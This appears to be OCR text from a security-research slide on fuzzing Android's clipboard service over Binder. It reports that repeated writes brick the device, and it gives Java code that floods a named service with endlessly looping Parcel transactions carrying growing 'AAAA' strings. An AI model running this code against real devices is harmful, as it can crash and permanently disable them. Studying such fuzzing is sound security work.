An example:
fuzzing Clipboard
1. Let us test write of clipboard
2. Write a string
No matter how complicated and long the string is, no crash is caused
3. After we write into clipboard for 200+ times, the system crashes
4. This is because the garbage data is written into the system partition. What is more, it makes the device a brick: cannot boot any more
public void test(){ while (true){ binderFuzzOnManyWithAAAA("clipboard"); } } public void crashOnServiceWithAAAA(String serviceName, int methodNum) { String thevalue = "A"; for (int i = 0; i < 21; i++) { for (int j = 1; j <= i; j++) { IBinder iBinder = getTheIbinder(serviceName); Parcel parcelData = Parcel.obtain(); String interfaceName = getTheInterfaceDescriptor(serviceName); if (interfaceName == null || interfaceName.equalsIgnoreCase("")) { continue; } parcelData.writeInterfaceToken(interfaceName); parcelData.writeString(thevalue); setData(parcelData); Parcel parcelReply = Parcel.obtain(); try { iBinder.transact(methodNum, parcelData, parcelReply, 1); } catch (Exception e) { e.printStackTrace(); } parcelData.recycle(); parcelReply.recycle(); thevalue += "AAAAAAAAAAAAAAAA"; } } }